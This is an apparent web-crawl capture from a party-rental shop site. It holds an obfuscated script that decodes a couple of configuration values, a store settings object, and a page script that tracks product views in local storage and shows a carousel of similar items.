x49\x4e\x53\x66\x44\x6f\x79\x66\x43\x6d\x63\x4b\x30\x52\x53\x48\x44\x73\x63\x4f\x70\x77\x36\x4c\x43\x72\x30\x66\x43\x68\x73\x4f\x33\x48\x4d\x4b\x4e\x46\x63\x4f\x5a\x77\x6f\x76\x44\x67\x63\x4f\x31\x77\x35\x37\x44\x67\x31\x42\x75\x77\x37\x46\x63\x77\x6f\x64\x6b\x53\x41\x7a\x43\x75\x77\x54\x44\x6d\x4d\x4f\x66\x77\x71\x67\x71\x77\x35\x37\x44\x6c\x32\x2f\x44\x76\x63\x4f\x69\x77\x37\x37\x44\x6c\x57\x2f\x44\x6c\x73\x4b\x2f\x49\x68\x44\x44\x71\x52\x58\x44\x69\x57\x7a\x43\x72\x45\x74\x33\x4f\x55\x38\x53\x77\x34\x6b\x6d\x77\x34\x37\x43\x76\x6b\x4c\x44\x70\x4d\x4f\x30\x4d\x48\x50\x44\x72\x38\x4b\x50\x77\x70\x54\x43\x72\x38\x4f\x39\x77\x6f\x72\x43\x73\x4d\x4b\x71\x65\x77\x39\x72\x48\x42\x31\x51\x53\x63\x4f\x6e\x77\x6f\x66\x44\x72\x63\x4f\x5a\x46\x63\x4b\x30\x77\x72\x74\x6e\x47\x38\x4b\x2f\x53\x51\x34\x50\x77\x70\x56\x66\x4a\x78\x35\x75\x77\x72\x72\x44\x6f\x68\x50\x44\x76\x63\x4f\x38\x50\x58\x63\x39\x77\x34\x72\x43\x71\x57\x6f\x57\x77\x35\x44\x43\x68\x77\x44\x43\x6d\x38\x4f\x37\x77\x6f\x72\x43\x71\x63\x4b\x78\x66\x43\x4c\x44\x72\x38\x4f\x36\x4c\x30\x50\x44\x6a\x6d\x77\x50\x55\x63\x4b\x6d\x50\x56\x6e\x44\x69\x63\x4f\x37\x77\x37\x31\x69\x77\x36\x76\x44\x6c\x4d\x4b\x44\x54\x38\x4b\x6d\x77\x70\x76\x44\x6e\x73\x4f\x62\x77\x34\x51\x57\x48\x38\x4f\x6b\x45\x73\x4b\x51\x77\x72\x70\x41\x55\x46\x68\x37\x58\x63\x4b\x4b\x59\x63\x4b\x50\x43\x46\x41\x5a\x48\x6d\x38\x65\x77\x34\x77\x77\x44\x63\x4b\x52\x64\x63\x4f\x50\x42\x7a\x59\x63\x4a\x38\x4f\x50\x77\x72\x4d\x66\x77\x37\x77\x42\x77\x70\x45\x53\x51\x63\x4b\x62\x56\x73\x4b\x72\x4a\x63\x4f\x51\x63\x63\x4f\x73\x41\x54\x50\x44\x69\x46\x45\x45\x52\x4d\x4b\x6a\x77\x70\x38\x4b\x77\x6f\x59\x6a\x77\x71\x7a\x43\x6f\x53\x72\x44\x67\x67\x4a\x66\x66\x38\x4b\x4e\x45\x54\x44\x44\x74\x44\x54\x44\x6f\x63\x4f\x36\x77\x34\x52\x36\x50\x44\x4a\x4a\x42\x41\x4c\x44\x76\x73\x4f\x32\x77\x37\x7a\x44\x74\x7a\x4e\x70\x77\x72\x7a\x43\x6f\x63\x4f\x65\x47\x6e\x62\x43\x6c\x73\x4b\x31\x4d\x63\x4b\x62\x77\x71\x4c\x43\x72\x48\x54\x44\x73\x46\x34\x69\x47\x52\x58\x43\x73\x7a\x46\x46\x77\x35\x62\x43\x6a\x46\x67\x7a\x77\x6f\x68\x41\x77\x71\x62\x43\x6a\x77\x2f\x43\x6a\x63\x4b\x34\x45\x31\x62\x43\x69\x38\x4b\x34\x77\x72\x76\x44\x6d\x6c\x59\x36\x77\x35\x67\x69\x63\x38\x4b\x73\x47\x68\x52\x72\x77\x36\x4c\x43\x6c\x6e\x33\x44\x6a\x4d\x4f\x42\x77\x71\x72\x43\x6e\x58\x68\x72\x4e\x4d\x4f\x2b\x41\x42\x63\x72\x63\x31\x72\x43\x70\x54\x59\x6c\x46\x38\x4b\x31\x77\x37\x76\x43\x6c\x38\x4b\x55\x57\x46\x58\x44\x6b\x38\x4f\x45\x77\x34\x6e\x43\x71\x52\x66\x43\x68\x44\x50\x43\x6f\x4d\x4f\x51\x77\x34\x4a\x6a\x77\x36\x34\x69\x41\x6d\x4d\x43\x52\x63\x4f\x2f\x52\x73\x4b\x55\x77\x71\x37\x44\x6b\x38\x4f\x48\x5a\x73\x4f\x69\x77\x34\x41\x57\x77\x36\x58\x43\x70\x38\x4b\x4a\x63\x73\x4f\x61\x77\x34\x67\x70\x77\x70\x33\x43\x6a\x6e\x6e\x44\x74\x73\x4b\x56\x4d\x56\x50\x44\x67\x6a\x34\x59\x50\x51\x74\x6d\x46\x63\x4b\x2f\x51\x4d\x4f\x52\x77\x34\x49\x37\x56\x73\x4b\x34\x49\x4d\x4f\x6b\x77\x6f\x58\x43\x6b\x31\x72\x44\x67\x73\x4b\x34\x77\x37\x74\x48\x4f\x4d\x4f\x61\x54\x4d\x4b\x36\x54\x31\x6e\x44\x6f\x58\x45\x55\x63\x73\x4f\x33\x77\x6f\x4c\x44\x71\x73\x4f\x77\x41\x6b\x66\x43\x6d\x57\x33\x44\x74\x63\x4f\x48\x77\x6f\x34\x55\x48\x31\x51\x54\x54\x68\x73\x77\x77\x71\x33\x43\x6b\x51\x73\x41\x77\x37\x58\x44\x6f\x73\x4f\x74\x77\x71\x49\x69\x43\x57\x76\x44\x74\x4d\x4b\x79\x4c\x73\x4f\x4b\x77\x70\x4a\x41\x46\x78\x62\x44\x6b\x73\x4f\x74\x49\x38\x4b\x51\x63\x38\x4f\x68\x77\x34\x6a\x44\x68\x73\x4f\x76\x41\x63\x4b\x57\x77\x71\x34\x74\x77\x36\x4a\x30\x48\x6c\x7a\x43\x73\x4d\x4f\x77\x77\x71\x37\x44\x6f\x73\x4f\x39\x44\x38\x4f\x51\x42\x43\x73\x37\x77\x36\x46\x37\x77\x36\x48\x44\x6c\x4d\x4b\x6c\x61\x78\x56\x46\x77\x35\x54\x43\x71\x4d\x4f\x66\x45\x38\x4f\x51\x77\x36\x2f\x43\x72\x79\x76\x43\x76\x7a\x78\x30\x77\x34\x73\x50\x4d\x6d\x55\x6e\x43\x6e\x38\x66\x77\x36\x7a\x43\x75\x63\x4f\x37\x53\x79\x68\x2f\x57\x63\x4f\x4c\x4a\x6c\x76\x43\x6d\x33\x54\x44\x75\x38\x4b\x52\x42\x44\x30\x31\x77\x36\x77\x48\x77\x36\x76\x44\x70\x6a\x66\x44\x70\x4d\x4b\x32\x77\x37\x59\x44\x77\x6f\x50\x44\x76\x41\x6f\x75\x48\x63\x4f\x70\x77\x71\x41\x6d\x77\x71\x58\x43\x72\x77\x7a\x43\x6d\x7a\x4a\x6f\x61\x6e\x33\x43\x73\x73\x4f\x54\x77\x71\x68\x61\x44\x30\x6e\x43\x69\x63\x4f\x50\x77\x36\x42\x4b\x64\x30\x64\x64\x41\x4d\x4f\x58\x77\x6f\x6a\x43\x6b\x38\x4f\x39\x63\x38\x4f\x4c\x4d\x55\x72\x43\x67\x32\x73\x70\x77\x34\x37\x44\x74\x77\x7a\x44\x6f\x6a\x37\x43\x71\x33\x45\x70\x77\x35\x33\x43\x6d\x38\x4f\x71\x77\x36\x2f\x43\x73\x58\x6c\x65\x51\x63\x4b\x73\x50\x4d\x4f\x72\x77\x34\x35\x34\x77\x34\x38\x49\x64\x38\x4f\x44\x4a\x63\x4f\x6a\x77\x6f\x52\x69\x51\x68\x44\x44\x75\x32\x68\x4a\x44\x63\x4f\x4f\x77\x37\x35\x7a\x46\x77\x77\x67\x48\x4d\x4b\x53\x77\x70\x34\x45\x77\x34\x4a\x45\x77\x34\x35\x4a\x59\x73\x4f\x64\x45\x63\x4b\x6a\x59\x6b\x72\x44\x73\x63\x4f\x58\x77\x34\x4d\x64\x56\x33\x50\x43\x75\x38\x4f\x6b\x77\x72\x37\x43\x70\x44\x35\x41\x77\x70\x48\x44\x6c\x63\x4f\x44\x77\x72\x4a\x78\x4e\x6a\x54\x44\x72\x73\x4b\x6d\x77\x34\x2f\x43\x6c\x38\x4f\x42\x44\x73\x4f\x32\x77\x71\x41\x6e\x50\x69\x7a\x44\x6c\x32\x6c\x6d\x77\x72\x6b\x79\x56\x57\x63\x32\x77\x6f\x51\x4f\x77\x6f\x33\x43\x71\x73\x4f\x4a\x77\x6f\x78\x78\x53\x4d\x4f\x46\x55\x44\x33\x44\x71\x30\x66\x43\x76\x63\x4f\x57\x53\x56\x35\x59\x5a\x63\x4b\x70\x77\x37\x2f\x43\x72\x30\x72\x44\x73\x67\x4e\x4b\x77\x34\x48\x43\x6e\x4d\x4f\x5a\x56\x45\x68\x62\x77\x37\x6b\x7a\x58\x4d\x4b\x32\x77\x37\x59\x50\x77\x36\x4a\x56\x77\x35\x4c\x44\x75\x73\x4b\x46\x63\x38\x4f\x78\x77\x71\x38\x74\x44\x79\x50\x44\x69\x63\x4b\x68\x55\x4d\x4f\x37\x42\x69\x34\x45\x77\x6f\x37\x44\x6e\x63\x4f\x76\x77\x71\x72\x44\x6e\x31\x63\x38\x49\x4d\x4f\x35\x77\x72\x7a\x44\x76\x4d\x4b\x6c\x77\x6f\x76\x44\x75\x73\x4f\x70\x77\x72\x45\x54\x77\x34\x52\x33\x77\x35\x6a\x44\x68\x38\x4f\x46\x52\x38\x4f\x37\x50\x38\x4f\x78\x77\x35\x34\x41\x55\x4d\x4b\x2b\x77\x6f\x72\x44\x6d\x73\x4b\x31\x77\x72\x55\x37\x45\x63\x4b\x72\x77\x71\x42\x79\x77\x34\x2f\x44\x6d\x6b\x34\x75\x77\x70\x6b\x74\x77\x37\x50\x44\x6c\x31\x58\x43\x71\x73\x4f\x6f\x50\x57\x58\x44\x73\x6c\x70\x58\x77\x35\x63\x6f\x56\x52\x6c\x71\x65\x38\x4f\x42\x77\x71\x44\x43\x73\x4d\x4f\x41\x77\x34\x66\x43\x69\x38\x4b\x70\x66\x55\x48\x43\x6f\x38\x4b\x71\x77\x72\x58\x44\x70\x78\x44\x44\x6b\x73\x4b\x31\x57\x38\x4f\x74\x4e\x63\x4b\x63\x55\x6c\x74\x67\x77\x6f\x6a\x44\x68\x51\x6a\x43\x70\x7a\x78\x41\x77\x70\x70\x63\x43\x73\x4f\x41\x77\x37\x6e\x43\x71\x78\x4a\x4b\x77\x6f\x4e\x70\x77\x37\x37\x43\x69\x4d\x4f\x53\x77\x35\x66\x44\x76\x58\x45\x65\x41\x38\x4f\x6c\x77\x6f\x33\x44\x73\x73\x4f\x56\x49\x30\x50\x44\x6f\x4d\x4f\x51\x77\x37\x45\x4a\x77\x34\x59\x51\x62\x31\x7a\x44\x68\x6d\x54\x43\x72\x77\x44\x43\x67\x4d\x4b\x67\x77\x34\x78\x7a\x77\x71\x52\x61\x41\x73\x4f\x6c\x77\x71\x4c\x44\x73\x4d\x4b\x5a\x45\x63\x4f\x42\x49\x38\x4f\x2b\x77\x37\x51\x45\x51\x73\x4b\x55\x77\x36\x51\x70\x52\x63\x4f\x79\x59\x32\x76\x44\x76\x46\x34\x57\x55\x30\x72\x44\x73\x69\x58\x44\x6a\x52\x49\x41\x54\x57\x54\x43\x71\x38\x4f\x6c\x46\x63\x4b\x58\x77\x35\x50\x43\x76\x6e\x4c\x44\x6a\x38\x4f\x39\x77\x72\x58\x43\x6d\x67\x31\x36\x50\x63\x4b\x72\x41\x32\x49\x77\x56\x52\x70\x53\x77\x72\x66\x43\x6b\x77\x68\x61\x62\x38\x4b\x77\x77\x71\x48\x43\x6c\x6c\x31\x31\x77\x71\x33\x44\x73\x6d\x73\x30\x77\x36\x4c\x44\x71\x4d\x4b\x5a\x77\x70\x55\x5a\x54\x51\x54\x43\x74\x38\x4b\x62\x4b\x38\x4b\x79\x77\x71\x58\x43\x71\x42\x54\x44\x69\x4d\x4f\x37\x58\x6d\x34\x41\x49\x52\x70\x36\x51\x52\x6f\x78\x5a\x67\x74\x49\x77\x70\x4c\x44\x69\x41\x2f\x44\x6a\x44\x54\x43\x68\x4d\x4f\x74\x52\x47\x31\x75\x52\x63\x4b\x64\x58\x4d\x4b\x46\x77\x70\x76\x44\x6b\x4d\x4b\x67\x58\x43\x6c\x59\x4f\x69\x46\x33\x77\x71\x4d\x73\x66\x63\x4f\x65\x42\x47\x55\x67\x77\x6f\x50\x44\x69\x48\x33\x43\x74\x6c\x6e\x44\x6a\x4d\x4b\x4e\x77\x36\x59\x36\x77\x37\x62\x44\x6f\x4d\x4f\x75\x59\x63\x4f\x6b\x77\x35\x44\x43\x6b\x77\x41\x58\x77\x71\x37\x43\x74\x38\x4f\x6d\x77\x36\x37\x43\x6a\x32\x72\x43\x74\x63\x4f\x57\x77\x36\x62\x43\x76\x63\x4f\x59\x64\x4d\x4f\x73\x59\x73\x4b\x2b\x77\x36\x56\x37\x77\x35\x6c\x61\x4c\x63\x4f\x46\x4e\x63\x4b\x4c\x41\x55\x45\x54\x52\x38\x4f\x4f\x52\x52\x6a\x44\x6d\x6b\x31\x46\x43\x4d\x4b\x38\x42\x38\x4b\x72\x55\x38\x4f\x6c\x63\x73\x4f\x72\x77\x6f\x76\x43\x74\x4d\x4b\x75\x77\x72\x6f\x6f\x48\x38\x4f\x44\x77\x71\x35\x61\x77\x72\x51\x2b\x77\x6f\x37\x43\x6e\x6d\x78\x6f\x77\x6f\x41\x46\x61\x63\x4f\x5a\x4f\x73\x4b\x38\x77\x34\x6e\x43\x75\x38\x4f\x50\x46\x47\x63\x51\x77\x34\x58\x43\x67\x63\x4b\x34\x77\x70\x45\x33\x77\x72\x74\x72\x77\x72\x72\x43\x6c\x63\x4b\x79\x77\x6f\x72\x44\x6d\x53\x2f\x44\x6d\x4d\x4b\x6a\x77\x36\x44\x43\x76\x38\x4f\x41\x77\x70\x4c\x43\x6e\x63\x4f\x32\x47\x38\x4b\x75\x77\x37\x4e\x69\x77\x70\x39\x2b\x77\x37\x58\x43\x6e\x38\x4f\x43\x77\x6f\x62\x43\x69\x51\x56\x78\x77\x34\x39\x38\x77\x6f\x66\x43\x72\x31\x6a\x44\x75\x4d\x4b\x50\x4a\x46\x76\x44\x72\x6e\x68\x48\x46\x6d\x39\x76\x77\x37\x78\x49\x77\x34\x42\x6c\x49\x63\x4f\x53\x77\x35\x6a\x43\x69\x44\x73\x43\x54\x4d\x4b\x43\x77\x35\x6a\x44\x76\x63\x4b\x74\x51\x73\x4b\x35\x77\x71\x30\x71\x77\x72\x63\x67\x4f\x77\x48\x44\x67\x4d\x4b\x65\x58\x48\x6c\x62\x77\x72\x35\x6c\x58\x44\x73\x63\x77\x35\x39\x68\x63\x4d\x4f\x52\x64\x38\x4b\x4e\x53\x69\x63\x69\x77\x70\x37\x43\x6e\x42\x78\x61\x77\x36\x31\x5a\x57\x32\x74\x49\x77\x35\x42\x4a\x77\x34\x33\x44\x6c\x38\x4b\x72\x77\x71\x6f\x7a\x45\x6a\x6e\x44\x6f\x47\x4d\x63\x77\x36\x46\x6f\x77\x72\x5a\x63\x77\x35\x66\x44\x67\x6b\x2f\x44\x6d\x63\x4f\x32\x77\x34\x37\x44\x76\x4d\x4f\x6b\x4f\x63\x4f\x61\x64\x4d\x4f\x48\x77\x72\x49\x49\x4c\x6a\x41\x35\x58\x73\x4b\x7a\x77\x6f\x51\x4d\x61\x52\x62\x44\x71\x4d\x4b\x33\x77\x70\x72\x43\x70\x7a\x7a\x44\x68\x31\x37\x44\x6b\x63\x4f\x67\x77\x72\x44\x43\x68\x77\x63\x33\x58\x73\x4b\x7a\x77\x71\x7a\x44\x6a\x38\x4b\x36\x53\x52\x48\x44\x69\x73\x4f\x2f\x77\x37\x7a\x43\x68\x54\x48\x43\x69\x73\x4b\x73\x77\x71\x48\x44\x6f\x4d\x4f\x61\x77\x72\x7a\x44\x74\x32\x4c\x44\x6f\x38\x4b\x4e\x64\x7a\x33\x43\x6a\x6c\x5a\x47\x54\x56\x70\x37\x77\x35\x73\x5a\x50\x38\x4f\x57\x52\x63\x4b\x45\x4f\x55\x48\x44\x71\x55\x48\x44\x6e\x38\x4f\x52\x41\x4d\x4f\x42\x62\x4d\x4f\x51\x58\x38\x4b\x4d\x77\x35\x6c\x54\x51\x63\x4b\x30\x77\x34\x7a\x44\x6f\x4d\x4f\x34\x4b\x4d\x4b\x2b\x77\x71\x6e\x43\x6d\x4d\x4f\x33\x77\x36\x48\x44\x6c\x58\x67\x57\x77\x71\x59\x39\x77\x71\x6b\x5a\x77\x34\x4e\x52\x77\x35\x7a\x44\x6f\x63\x4f\x4b\x53\x6a\x48\x43\x71\x42\x64\x38\x57\x63\x4b\x36\x58\x63\x4b\x78\x77\x36\x46\x6d\x77\x72\x4e\x43\x77\x37\x76\x44\x71\x6b\x54\x44\x68\x4d\x4f\x4e\x77\x70\x39\x4f\x58\x4d\x4b\x76\x58\x4d\x4b\x58\x77\x37\x67\x45\x77\x70\x4c\x43\x69\x33\x50\x44\x73\x6e\x6a\x44\x67\x38\x4f\x75\x77\x35\x6f\x65\x77\x70\x39\x42\x77\x6f\x48\x44\x69\x54\x59\x2b\x77\x72\x62\x44\x74\x4d\x4b\x54\x57\x4d\x4b\x63\x63\x4d\x4f\x39\x4a\x73\x4b\x66\x57\x43\x59\x36\x77\x37\x66\x44\x69\x73\x4f\x6e\x77\x72\x48\x43\x69\x6c\x54\x43\x6b\x67\x4d\x49\x53\x73\x4b\x5a\x77\x35\x77\x74\x49\x4d\x4b\x70\x57\x67\x38\x4f\x50\x57\x35\x35\x77\x71\x73\x56\x41\x69\x2f\x43\x6a\x69\x68\x34\x77\x36\x68\x50\x53\x54\x50\x43\x6a\x4d\x4f\x61\x77\x6f\x63\x6e\x77\x6f\x4a\x41\x56\x38\x4f\x31\x42\x56\x74\x45\x77\x36\x48\x44\x6c\x77\x56\x43\x77\x37\x50\x43\x70\x57\x30\x72\x45\x73\x4b\x4c\x77\x36\x37\x44\x6d\x73\x4f\x45\x53\x4d\x4f\x45\x77\x34\x6b\x4d\x77\x34\x62\x44\x6f\x31\x41\x47\x77\x35\x55\x34\x51\x44\x35\x31\x77\x35\x55\x7a\x43\x63\x4b\x2f\x77\x35\x7a\x44\x68\x52\x42\x61\x59\x4d\x4b\x46\x77\x36\x5a\x65\x77\x35\x35\x38\x4f\x77\x58\x43\x67\x73\x4f\x6e\x77\x37\x72\x43\x76\x6a\x64\x64\x77\x70\x74\x57\x66\x6e\x2f\x44\x68\x4d\x4b\x75\x77\x6f\x59\x42\x77\x72\x45\x64\x77\x36\x45\x32\x77\x72\x58\x43\x74\x78\x64\x6f\x77\x6f\x72\x44\x6e\x4d\x4f\x36\x77\x72\x5a\x73\x48\x46\x48\x43\x6e\x30\x7a\x43\x6d\x51\x76\x44\x75\x54\x64\x54\x77\x35\x48\x44\x6a\x67\x49\x5a\x77\x34\x37\x43\x76\x4d\x4b\x71\x77\x6f\x7a\x44\x74\x6d\x68\x6e\x77\x72\x62\x43\x67\x38\x4f\x48\x77\x37\x2f\x43\x6e\x44\x66\x43\x6b\x73\x4f\x36\x4f\x73\x4f\x50\x4b\x67\x48\x43\x74\x67\x30\x4c\x77\x70\x39\x75\x77\x6f\x6e\x44\x6b\x38\x4f\x4b\x77\x35\x66\x43\x75\x51\x33\x43\x6a\x38\x4f\x6a\x77\x34\x67\x2f\x5a\x32\x6c\x75\x77\x36\x64\x58\x4f\x73\x4f\x73\x77\x37\x6c\x4c\x77\x72\x7a\x44\x72\x54\x76\x44\x73\x79\x48\x44\x6c\x63\x4b\x39\x46\x63\x4b\x7a\x77\x35\x7a\x44\x6e\x38\x4f\x47\x41\x6d\x42\x31\x62\x6a\x50\x43\x75\x38\x4b\x42\x46\x68\x4e\x49\x77\x36\x33\x44\x6d\x38\x4b\x36\x77\x36\x44\x43\x70\x38\x4b\x4c\x77\x36\x31\x70\x77\x72\x62\x44\x6a\x47\x2f\x44\x6e\x38\x4b\x53\x77\x72\x58\x43\x73\x67\x66\x44\x6c\x7a\x78\x72\x4a\x63\x4b\x53\x4c\x30\x6f\x44\x77\x71\x5a\x63\x77\x34\x64\x2b\x54\x63\x4f\x36\x54\x44\x4e\x6b\x44\x4d\x4f\x5a\x59\x42\x55\x56\x77\x71\x46\x62\x77\x6f\x44\x43\x72\x38\x4f\x38','\x77\x71\x54\x43\x6f\x38\x4b\x41\x77\x34\x66\x44\x72\x38\x4b\x6e\x41\x77\x3d\x3d'];(function(_0x407da1,_0x1053ba){var _0x2479d8=function(_0x21949d){while(--_0x21949d){_0x407da1['push'](_0x407da1['shift']());}};_0x2479d8(++_0x1053ba);}(_0x4e5a,0x7d));var _0x18c8=function(_0x5eb505,_0x43833b){_0x5eb505=_0x5eb505-0x0;var _0x2a2078=_0x4e5a[_0x5eb505];if(_0x18c8['kuvuWs']===undefined){(function(){var _0x3960a1=function(){var _0x107ca8;try{_0x107ca8=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x53c86f){_0x107ca8=window;}return _0x107ca8;};var _0x57ef1f=_0x3960a1();var _0x37189a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x57ef1f['atob']||(_0x57ef1f['atob']=function(_0x2cf0a6){var _0x5029f8=String(_0x2cf0a6)['replace'](/=+$/,'');for(var _0x48b8b7=0x0,_0x57488c,_0x20a4f1,_0x4cdaa3=0x0,_0xa87bf7='';_0x20a4f1=_0x5029f8['charAt'](_0x4cdaa3++);~_0x20a4f1&&(_0x57488c=_0x48b8b7%0x4?_0x57488c*0x40+_0x20a4f1:_0x20a4f1,_0x48b8b7++%0x4)?_0xa87bf7+=String['fromCharCode'](0xff&_0x57488c>>(-0x2*_0x48b8b7&0x6)):0x0){_0x20a4f1=_0x37189a['indexOf'](_0x20a4f1);}return _0xa87bf7;});}());var _0x219d18=function(_0x2ae450,_0x43833b){var _0x2041b9=[],_0x4284bf=0x0,_0x4cd23a,_0xfd2203='',_0x417dd4='';_0x2ae450=atob(_0x2ae450);for(var _0x2fb128=0x0,_0x38c84c=_0x2ae450['length'];_0x2fb128<_0x38c84c;_0x2fb128++){_0x417dd4+='%'+('00'+_0x2ae450['charCodeAt'](_0x2fb128)['toString'](0x10))['slice'](-0x2);}_0x2ae450=decodeURIComponent(_0x417dd4);for(var _0x48e83d=0x0;_0x48e83d<0x100;_0x48e83d++){_0x2041b9[_0x48e83d]=_0x48e83d;}for(_0x48e83d=0x0;_0x48e83d<0x100;_0x48e83d++){_0x4284bf=(_0x4284bf+_0x2041b9[_0x48e83d]+_0x43833b['charCodeAt'](_0x48e83d%_0x43833b['length']))%0x100;_0x4cd23a=_0x2041b9[_0x48e83d];_0x2041b9[_0x48e83d]=_0x2041b9[_0x4284bf];_0x2041b9[_0x4284bf]=_0x4cd23a;}_0x48e83d=0x0;_0x4284bf=0x0;for(var _0x322295=0x0;_0x322295<_0x2ae450['length'];_0x322295++){_0x48e83d=(_0x48e83d+0x1)%0x100;_0x4284bf=(_0x4284bf+_0x2041b9[_0x48e83d])%0x100;_0x4cd23a=_0x2041b9[_0x48e83d];_0x2041b9[_0x48e83d]=_0x2041b9[_0x4284bf];_0x2041b9[_0x4284bf]=_0x4cd23a;_0xfd2203+=String['fromCharCode'](_0x2ae450['charCodeAt'](_0x322295)^_0x2041b9[(_0x2041b9[_0x48e83d]+_0x2041b9[_0x4284bf])%0x100]);}return _0xfd2203;};_0x18c8['wvhroA']=_0x219d18;_0x18c8['geBVGR']={};_0x18c8['kuvuWs']=!![];}var _0x36b1c6=_0x18c8['geBVGR'][_0x5eb505];if(_0x36b1c6===undefined){if(_0x18c8['ptTHnT']===undefined){_0x18c8['ptTHnT']=!![];}_0x2a2078=_0x18c8['wvhroA'](_0x2a2078,_0x43833b);_0x18c8['geBVGR'][_0x5eb505]=_0x2a2078;}else{_0x2a2078=_0x36b1c6;}return _0x2a2078;};let folderName=_0x18c8('0x0','\x2a\x67\x55\x70');let ersDefaultImage=_0x18c8('0x1','\x5e\x5e\x46\x73');
</script>
                        <script>const mergeFields = {"folderName":"jumpguy","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":false,"enableSuggestedItems":true,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://premium-websections.ourers.com/view/assets/itemPages.js
body_size: 1578
content:
function saveProductCategoryViews() {
    let retryCounter = 0;

    if (productsData && categoriesData) {
        let itemPath = window.location.pathname;
        let productViews = [];
        let category = {};
        let product = {};
        product.url = itemPath;
        product.views = 1;
    
        productsData.forEach(apiProduct => {
            if(product.url == apiProduct.url) {
                product.id = apiProduct.id,
                product.categoryId = apiProduct.categoryIds[0];
                product.picture = apiProduct.picture;
                product.name = apiProduct.name;
                product.display = apiProduct.display;
            }
        });
        categoriesData.forEach(apiCategory => {
            if (product.categoryId == apiCategory.id) {
                category.id = apiCategory.id;
                category.name = apiCategory.name;
                category.type = 'category';
                category.display = apiCategory.display;
                category.url = apiCategory.url;
                category.products = [];
            }
        });
        let categoryDoesNotExist = true;
        let productDoesNotExist = true;
        let productViewsByCategory = JSON.parse(localStorage.getItem('productViewsByCategory'));
        if(productViewsByCategory) {
            for (let i=0, productUpdate_len = productViewsByCategory.length; i < productUpdate_len; i++) {
                if(productViewsByCategory[i].id == category.id) {
                    categoryDoesNotExist = false;
                    category = productViewsByCategory[i];
                    let productArray = category.products;
                    for (let p=0, product_len = productArray.length; p < product_len; p++) {
                        if (productArray[p].id == product.id) {
                            productArray[p].views += 1;
                            productDoesNotExist = false;
                        }
                    }
                }
            }
            productViews = productViewsByCategory;
        } 
        if (productDoesNotExist && categoryDoesNotExist) {
            if(!category.products) category.products = [];
            category.products.push(product);
            productViews.push(category);
        } else if (productDoesNotExist) {
            category.products.push(product);
        }
        
        productViews.forEach(category => {
            category.products.sort((a,b) => b.views - a.views);
        });
        localStorage.setItem('productViewsByCategory', JSON.stringify(productViews.sort((a,b) => b.products.length - a.products.length)));
    } else if (retryCounter < 16) {
        setTimeout(() => {
            retryCounter += 1;
            saveProductCategoryViews();
        }, 250);
    }
}

saveProductCategoryViews();

function getSimilarProducts() {
    let retryCounter = 0;
    
    if (productsData && categoriesData) {
        let currentURL = window.location.pathname;
        let currentProductPrice;
        let primaryCategoryId = "";
        let categoryName = "";
        productsData.forEach(product => {
            if (product.url == currentURL) {
                primaryCategoryId = product.categoryIds[0];
                currentProductPrice = product.price;
                currentProductName = product.name;
            }
        });
        
        categoriesData.forEach(element => {
            if(element.id == primaryCategoryId) {
                categoryName = element.name;
            }
        })
        const productNames = productsData.map(function(product) {
            return product.name;
        });
        //let bestMatches = findBestMatch(currentProductName, productNames);
        //let bestMatches2 = findBestMatch2(currentProductName, productNames);
        //console.log('dice', bestMatches);
        //console.log('levenshtein', bestMatches2);
        let similarItemsContainer = `
            <div class="row">
                <div class="col-md-12 similar-items-container">
                    <div class="similar-items-heading h3">Other ${categoryName}</div>
                    <div class="swiper similar-items-swiper">
                        <div class="swiper-wrapper">
                        </div>
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.querySelector('.basic-item-page').insertAdjacentHTML('beforeend', similarItemsContainer);
    
        let similarItemCounter = 0;
        let allSwiperItems = "";

        productsData.forEach(item => {
            if (
                primaryCategoryId == item.categoryIds[0] && 
                item.display == true && 
                similarItemCounter < 8 && 
                item.url !== currentURL
            ) {
                let itemNameWrapper = document.createElement('div');
                itemNameWrapper.innerHTML = item.name;
                let itemImgAlt = itemNameWrapper.textContent;
                
                allSwiperItems += ` 
                    <div class="swiper-slide">
                        <div class="similar-item-wrapper">
                            <a href="${item.url}">
                                <div class="similar-name">${item.name}</div>
                                <div class="similar-img">
                                    <img src="${item.picture}" alt="${itemImgAlt}" />
                                </div>
                            </a>
                            <div class="similar-link">
                                <a class="button" href="${item.url}">More Info</a>
                            </div>
                            <div class="similar-price">
                                $${item.baseCost}
                            </div>
                        </div>
                    </div>
                `;
                ++similarItemCounter;
            }
        });
    
        document.body.querySelector('.similar-items-swiper .swiper-wrapper').insertAdjacentHTML('beforeend', allSwiperItems);
        if (similarItemCounter == 0) {
            document.body.querySelector('.similar-items-container').remove();
        }
    
        const similarItemsSwiper = new Swiper('.similar-items-swiper', {
    
            slidesPerView: 1,
            breakpoints: {
                450: {
                  slidesPerView: 2,
                  spaceBetween: 20
                },
                700: {
                  slidesPerView: 3,
                  spaceBetween: 30
                },
                992: {
                  slidesPerView: 4,
                  spaceBetween: 30
                }
            },
            
            navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
            }
        });
    } else if (retryCounter < 16) {
        setTimeout(() => {
            retryCounter += 1;
            getSimilarProducts();
        }, 250);
    }
    
}

if (['yes', true].includes(mergeFields.enableSuggestedItems)) {
    getSimilarProducts();
}